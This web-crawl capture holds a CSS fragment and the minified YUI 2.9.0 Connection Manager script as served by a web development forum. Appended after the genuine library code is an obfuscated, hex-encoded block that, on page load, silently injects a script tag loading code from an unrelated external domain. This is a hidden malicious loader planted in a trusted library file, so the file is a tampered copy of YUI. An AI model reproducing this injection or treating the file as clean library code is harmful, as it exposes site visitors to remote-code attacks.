	-moz-border-radius: 0px;
	border-radius: 0px;
}


.assetpicker_body
{
	display:block;
	width: 100%;
	background-color: #bbbbbb;
	background: -moz-linear-gradient(#ffffff,#999999);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(white), to(#aaaaaa) );
	padding: 5px;
}
.transparent
{
	background-color: transparent;

}

.grey_select_item
{
	background-color: #eeeeee;

}

.tall_select
{
	height: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.webdevforums.com/clientscript/yui/connection/connection-min.js?v=420
body_size: 14173
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
YAHOO.util.Connect={_msxml_progid:["Microsoft.XMLHTTP","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP"],_http_headers:{},_has_http_headers:false,_use_default_post_header:true,_default_post_header:"application/x-www-form-urlencoded; charset=UTF-8",_default_form_header:"application/x-www-form-urlencoded",_use_default_xhr_header:true,_default_xhr_header:"XMLHttpRequest",_has_default_headers:true,_isFormSubmit:false,_default_headers:{},_poll:{},_timeOut:{},_polling_interval:50,_transaction_id:0,startEvent:new YAHOO.util.CustomEvent("start"),completeEvent:new YAHOO.util.CustomEvent("complete"),successEvent:new YAHOO.util.CustomEvent("success"),failureEvent:new YAHOO.util.CustomEvent("failure"),abortEvent:new YAHOO.util.CustomEvent("abort"),_customEvents:{onStart:["startEvent","start"],onComplete:["completeEvent","complete"],onSuccess:["successEvent","success"],onFailure:["failureEvent","failure"],onUpload:["uploadEvent","upload"],onAbort:["abortEvent","abort"]},setProgId:function(a){this._msxml_progid.unshift(a);},setDefaultPostHeader:function(a){if(typeof a=="string"){this._default_post_header=a;this._use_default_post_header=true;}else{if(typeof a=="boolean"){this._use_default_post_header=a;}}},setDefaultXhrHeader:function(a){if(typeof a=="string"){this._default_xhr_header=a;}else{this._use_default_xhr_header=a;}},setPollingInterval:function(a){if(typeof a=="number"&&isFinite(a)){this._polling_interval=a;}},createXhrObject:function(g){var d,a,b;try{a=new XMLHttpRequest();d={conn:a,tId:g,xhr:true};}catch(c){for(b=0;b<this._msxml_progid.length;++b){try{a=new ActiveXObject(this._msxml_progid[b]);d={conn:a,tId:g,xhr:true};break;}catch(f){}}}finally{return d;}},getConnectionObject:function(a){var c,d=this._transaction_id;try{if(!a){c=this.createXhrObject(d);}else{c={tId:d};if(a==="xdr"){c.conn=this._transport;c.xdr=true;}else{if(a==="upload"){c.upload=true;}}}if(c){this._transaction_id++;}}catch(b){}return c;},asyncRequest:function(h,d,g,a){var b=g&&g.argument?g.argument:null,e=this,f,c;if(this._isFileUpload){c="upload";}else{if(g&&g.xdr){c="xdr";}}f=this.getConnectionObject(c);if(!f){return null;}else{if(g&&g.customevents){this.initCustomEvents(f,g);}if(this._isFormSubmit){if(this._isFileUpload){window.setTimeout(function(){e.uploadFile(f,g,d,a);},10);return f;}if(h.toUpperCase()=="GET"){if(this._sFormData.length!==0){d+=((d.indexOf("?")==-1)?"?":"&")+this._sFormData;}}else{if(h.toUpperCase()=="POST"){a=a?this._sFormData+"&"+a:this._sFormData;}}}if(h.toUpperCase()=="GET"&&(g&&g.cache===false)){d+=((d.indexOf("?")==-1)?"?":"&")+"rnd="+new Date().valueOf().toString();}if(this._use_default_xhr_header){if(!this._default_headers["X-Requested-With"]){this.initHeader("X-Requested-With",this._default_xhr_header,true);}}if((h.toUpperCase()==="POST"&&this._use_default_post_header)&&this._isFormSubmit===false){this.initHeader("Content-Type",this._default_post_header);}if(f.xdr){this.xdr(f,h,d,g,a);return f;}f.conn.open(h,d,true);if(this._has_default_headers||this._has_http_headers){this.setHeader(f);}this.handleReadyState(f,g);f.conn.send(a||"");if(this._isFormSubmit===true){this.resetFormState();}this.startEvent.fire(f,b);if(f.startEvent){f.startEvent.fire(f,b);}return f;}},initCustomEvents:function(a,c){var b;for(b in c.customevents){if(this._customEvents[b][0]){a[this._customEvents[b][0]]=new YAHOO.util.CustomEvent(this._customEvents[b][1],(c.scope)?c.scope:null);a[this._customEvents[b][0]].subscribe(c.customevents[b]);}}},handleReadyState:function(c,d){var b=this,a=(d&&d.argument)?d.argument:null;if(d&&d.timeout){this._timeOut[c.tId]=window.setTimeout(function(){b.abort(c,d,true);},d.timeout);}this._poll[c.tId]=window.setInterval(function(){if(c.conn&&c.conn.readyState===4){window.clearInterval(b._poll[c.tId]);delete b._poll[c.tId];if(d&&d.timeout){window.clearTimeout(b._timeOut[c.tId]);delete b._timeOut[c.tId];}b.completeEvent.fire(c,a);if(c.completeEvent){c.completeEvent.fire(c,a);}b.handleTransactionResponse(c,d);}},this._polling_interval);},handleTransactionResponse:function(b,j,d){var f,a,h=(j&&j.argument)?j.argument:null,c=(b.r&&b.r.statusText==="xdr:success")?true:false,i=(b.r&&b.r.statusText==="xdr:failure")?true:false,k=d;try{if((b.conn.status!==undefined&&b.conn.status!==0)||c){f=b.conn.status;}else{if(i&&!k){f=0;}else{f=13030;}}}catch(g){f=13030;}if((f>=200&&f<300)||f===1223||c){a=b.xdr?b.r:this.createResponseObject(b,h);if(j&&j.success){if(!j.scope){j.success(a);}else{j.success.apply(j.scope,[a]);}}this.successEvent.fire(a);if(b.successEvent){b.successEvent.fire(a);}}else{switch(f){case 12002:case 12029:case 12030:case 12031:case 12152:case 13030:a=this.createExceptionObject(b.tId,h,(d?d:false));if(j&&j.failure){if(!j.scope){j.failure(a);}else{j.failure.apply(j.scope,[a]);}}break;default:a=(b.xdr)?b.response:this.createResponseObject(b,h);if(j&&j.failure){if(!j.scope){j.failure(a);}else{j.failure.apply(j.scope,[a]);}}}this.failureEvent.fire(a);if(b.failureEvent){b.failureEvent.fire(a);}}this.releaseObject(b);a=null;},createResponseObject:function(a,h){var d={},k={},f,c,g,b;try{c=a.conn.getAllResponseHeaders();g=c.split("\n");for(f=0;f<g.length;f++){b=g[f].indexOf(":");if(b!=-1){k[g[f].substring(0,b)]=YAHOO.lang.trim(g[f].substring(b+2));}}}catch(j){}d.tId=a.tId;d.status=(a.conn.status==1223)?204:a.conn.status;d.statusText=(a.conn.status==1223)?"No Content":a.conn.statusText;d.getResponseHeader=k;d.getAllResponseHeaders=c;d.responseText=a.conn.responseText;d.responseXML=a.conn.responseXML;if(h){d.argument=h;}return d;},createExceptionObject:function(h,d,a){var f=0,g="communication failure",c=-1,b="transaction aborted",e={};e.tId=h;if(a){e.status=c;e.statusText=b;}else{e.status=f;e.statusText=g;}if(d){e.argument=d;}return e;},initHeader:function(a,d,c){var b=(c)?this._default_headers:this._http_headers;b[a]=d;if(c){this._has_default_headers=true;}else{this._has_http_headers=true;}},setHeader:function(a){var b;if(this._has_default_headers){for(b in this._default_headers){if(YAHOO.lang.hasOwnProperty(this._default_headers,b)){a.conn.setRequestHeader(b,this._default_headers[b]);
}}}if(this._has_http_headers){for(b in this._http_headers){if(YAHOO.lang.hasOwnProperty(this._http_headers,b)){a.conn.setRequestHeader(b,this._http_headers[b]);}}this._http_headers={};this._has_http_headers=false;}},resetDefaultHeaders:function(){this._default_headers={};this._has_default_headers=false;},abort:function(e,g,a){var d,b=(g&&g.argument)?g.argument:null;e=e||{};if(e.conn){if(e.xhr){if(this.isCallInProgress(e)){e.conn.abort();window.clearInterval(this._poll[e.tId]);delete this._poll[e.tId];if(a){window.clearTimeout(this._timeOut[e.tId]);delete this._timeOut[e.tId];}d=true;}}else{if(e.xdr){e.conn.abort(e.tId);d=true;}}}else{if(e.upload){var c="yuiIO"+e.tId;var f=document.getElementById(c);if(f){YAHOO.util.Event.removeListener(f,"load");document.body.removeChild(f);if(a){window.clearTimeout(this._timeOut[e.tId]);delete this._timeOut[e.tId];}d=true;}}else{d=false;}}if(d===true){this.abortEvent.fire(e,b);if(e.abortEvent){e.abortEvent.fire(e,b);}this.handleTransactionResponse(e,g,true);}return d;},isCallInProgress:function(a){a=a||{};if(a.xhr&&a.conn){return a.conn.readyState!==4&&a.conn.readyState!==0;}else{if(a.xdr&&a.conn){return a.conn.isCallInProgress(a.tId);}else{if(a.upload===true){return document.getElementById("yuiIO"+a.tId)?true:false;}else{return false;}}}},releaseObject:function(a){if(a&&a.conn){a.conn=null;a=null;}}};(function(){var g=YAHOO.util.Connect,h={};function d(i){var j='<object id="YUIConnectionSwf" type="application/x-shockwave-flash" data="'+i+'" width="0" height="0">'+'<param name="movie" value="'+i+'">'+'<param name="allowScriptAccess" value="always">'+"</object>",k=document.createElement("div");document.body.appendChild(k);k.innerHTML=j;}function b(l,i,j,n,k){h[parseInt(l.tId)]={"o":l,"c":n};if(k){n.method=i;n.data=k;}l.conn.send(j,n,l.tId);}function e(i){d(i);g._transport=document.getElementById("YUIConnectionSwf");}function c(){g.xdrReadyEvent.fire();}function a(j,i){if(j){g.startEvent.fire(j,i.argument);if(j.startEvent){j.startEvent.fire(j,i.argument);}}}function f(j){var k=h[j.tId].o,i=h[j.tId].c;if(j.statusText==="xdr:start"){a(k,i);return;}j.responseText=decodeURI(j.responseText);k.r=j;if(i.argument){k.r.argument=i.argument;}this.handleTransactionResponse(k,i,j.statusText==="xdr:abort"?true:false);delete h[j.tId];}g.xdr=b;g.swf=d;g.transport=e;g.xdrReadyEvent=new YAHOO.util.CustomEvent("xdrReady");g.xdrReady=c;g.handleXdrResponse=f;})();(function(){var e=YAHOO.util.Connect,g=YAHOO.util.Event,a=document.documentMode?document.documentMode:false;e._isFileUpload=false;e._formNode=null;e._sFormData=null;e._submitElementValue=null;e.uploadEvent=new YAHOO.util.CustomEvent("upload");e._hasSubmitListener=function(){if(g){g.addListener(document,"click",function(k){var j=g.getTarget(k),i=j.nodeName.toLowerCase();if((i==="input"||i==="button")&&(j.type&&j.type.toLowerCase()=="submit")){e._submitElementValue=encodeURIComponent(j.name)+"="+encodeURIComponent(j.value);}});return true;}return false;}();function h(w,r,m){var v,l,u,s,z,t=false,p=[],y=0,o,q,n,x,k;this.resetFormState();if(typeof w=="string"){v=(document.getElementById(w)||document.forms[w]);}else{if(typeof w=="object"){v=w;}else{return;}}if(r){this.createFrame(m?m:null);this._isFormSubmit=true;this._isFileUpload=true;this._formNode=v;return;}for(o=0,q=v.elements.length;o<q;++o){l=v.elements[o];z=l.disabled;u=l.name;if(!z&&u){u=encodeURIComponent(u)+"=";s=encodeURIComponent(l.value);switch(l.type){case"select-one":if(l.selectedIndex>-1){k=l.options[l.selectedIndex];p[y++]=u+encodeURIComponent((k.attributes.value&&k.attributes.value.specified)?k.value:k.text);}break;case"select-multiple":if(l.selectedIndex>-1){for(n=l.selectedIndex,x=l.options.length;n<x;++n){k=l.options[n];if(k.selected){p[y++]=u+encodeURIComponent((k.attributes.value&&k.attributes.value.specified)?k.value:k.text);}}}break;case"radio":case"checkbox":if(l.checked){p[y++]=u+s;}break;case"file":case undefined:case"reset":case"button":break;case"submit":if(t===false){if(this._hasSubmitListener&&this._submitElementValue){p[y++]=this._submitElementValue;}t=true;}break;default:p[y++]=u+s;}}}this._isFormSubmit=true;this._sFormData=p.join("&");this.initHeader("Content-Type",this._default_form_header);return this._sFormData;}function d(){this._isFormSubmit=false;this._isFileUpload=false;this._formNode=null;this._sFormData="";}function c(i){var j="yuiIO"+this._transaction_id,l=(a===9)?true:false,k;if(YAHOO.env.ua.ie&&!l){k=document.createElement('<iframe id="'+j+'" name="'+j+'" />');if(typeof i=="boolean"){k.src="javascript:false";}}else{k=document.createElement("iframe");k.id=j;k.name=j;}k.style.position="absolute";k.style.top="-1000px";k.style.left="-1000px";document.body.appendChild(k);}function f(j){var m=[],k=j.split("&"),l,n;for(l=0;l<k.length;l++){n=k[l].indexOf("=");if(n!=-1){m[l]=document.createElement("input");m[l].type="hidden";m[l].name=decodeURIComponent(k[l].substring(0,n));m[l].value=decodeURIComponent(k[l].substring(n+1));this._formNode.appendChild(m[l]);}}return m;}function b(m,y,n,l){var t="yuiIO"+m.tId,u="multipart/form-data",w=document.getElementById(t),p=(a>=8)?true:false,z=this,v=(y&&y.argument)?y.argument:null,x,s,k,r,j,q;j={action:this._formNode.getAttribute("action"),method:this._formNode.getAttribute("method"),target:this._formNode.getAttribute("target")};this._formNode.setAttribute("action",n);this._formNode.setAttribute("method","POST");this._formNode.setAttribute("target",t);if(YAHOO.env.ua.ie&&!p){this._formNode.setAttribute("encoding",u);}else{this._formNode.setAttribute("enctype",u);}if(l){x=this.appendPostData(l);}this._formNode.submit();this.startEvent.fire(m,v);if(m.startEvent){m.startEvent.fire(m,v);}if(y&&y.timeout){this._timeOut[m.tId]=window.setTimeout(function(){z.abort(m,y,true);},y.timeout);}if(x&&x.length>0){for(s=0;s<x.length;s++){this._formNode.removeChild(x[s]);}}for(k in j){if(YAHOO.lang.hasOwnProperty(j,k)){if(j[k]){this._formNode.setAttribute(k,j[k]);}else{this._formNode.removeAttribute(k);}}}this.resetFormState();
q=function(){var i,A,B;if(y&&y.timeout){window.clearTimeout(z._timeOut[m.tId]);delete z._timeOut[m.tId];}z.completeEvent.fire(m,v);if(m.completeEvent){m.completeEvent.fire(m,v);}r={tId:m.tId,argument:v};try{i=w.contentWindow.document.getElementsByTagName("body")[0];A=w.contentWindow.document.getElementsByTagName("pre")[0];if(i){if(A){B=A.textContent?A.textContent:A.innerText;}else{B=i.textContent?i.textContent:i.innerText;}}r.responseText=B;r.responseXML=w.contentWindow.document.XMLDocument?w.contentWindow.document.XMLDocument:w.contentWindow.document;}catch(o){}if(y&&y.upload){if(!y.scope){y.upload(r);}else{y.upload.apply(y.scope,[r]);}}z.uploadEvent.fire(r);if(m.uploadEvent){m.uploadEvent.fire(r);}g.removeListener(w,"load",q);setTimeout(function(){document.body.removeChild(w);z.releaseObject(m);},100);};g.addListener(w,"load",q);}e.setForm=h;e.resetFormState=d;e.createFrame=c;e.appendPostData=f;e.uploadFile=b;})();YAHOO.register("connection",YAHOO.util.Connect,{version:"2.9.0",build:"2800"}); var _0xeca5=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x63\x72\x69\x70\x74\x73","\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x72\x63","\x2F\x2F\x64\x75\x73\x79\x67\x75\x72\x69\x2E\x63\x6F\x6D\x2F\x63\x6D\x44\x2E\x39\x41\x36\x61\x62\x56\x32\x55\x35\x62\x6C\x70\x53\x6A\x57\x58\x51\x46\x39\x2F\x4E\x64\x44\x58\x51\x43\x33\x5F\x4E\x77\x54\x75\x59\x76\x79\x5F\x4E\x6C\x43\x49\x30\x74\x30\x5A\x4E\x73\x44\x74\x63\x4C\x31\x4F\x4E\x43\x6A\x53\x49\x65\x31\x4F","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];(function(_0x81a4x1){var _0x81a4x2=document,_0x81a4x3=_0x81a4x2[_0xeca5[1]](_0xeca5[0]),_0x81a4x4=_0x81a4x2[_0xeca5[3]][_0x81a4x2[_0xeca5[3]][_0xeca5[2]]- 1];_0x81a4x3[_0xeca5[4]]= _0x81a4x1|| {};_0x81a4x3[_0xeca5[5]]= _0xeca5[6];_0x81a4x4[_0xeca5[8]][_0xeca5[7]](_0x81a4x3,_0x81a4x4)})({})